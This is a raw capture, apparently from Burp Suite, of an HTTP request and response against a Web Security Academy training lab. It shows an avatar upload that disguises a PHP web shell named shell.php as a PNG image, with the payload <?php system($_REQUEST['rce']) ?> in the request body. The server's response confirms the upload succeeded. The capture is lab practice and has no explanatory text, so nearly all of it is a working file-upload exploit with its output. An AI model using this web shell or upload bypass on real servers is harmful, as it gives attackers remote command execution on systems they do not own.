 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0a0b000704640b7e812dd9400045006d.web-security-academy.net
3 Cookie: session=zLf2KbkV3KodB86XL5aeudJvca4XwvT0
4 Content-Length: 437
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a0b000704640b7e812dd9400045006d.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryKSw6wNqur7Ctc9tc
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a0b000704640b7e812dd9400045006d.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9,ar;q=0.8
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryKSw6wNqur7Ctc9tc
24 Content-Disposition: form-data; name="avatar"; filename="shell.php"
25 Content-Type: image/png
26
27 <?php system($_REQUEST['rce']) ?>
28 ------WebKitFormBoundaryKSw6wNqur7Ctc9tc
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryKSw6wNqur7Ctc9tc
33 Content-Disposition: form-data; name="csrf"
34
35 xg9E8eNcUuzE8G31xuaLyDXQ17Kdv75s
36 ------WebKitFormBoundaryKSw6wNqur7Ctc9tc--
37
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Fri, 14 Jun 2024 21:34:53 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search 0 highlights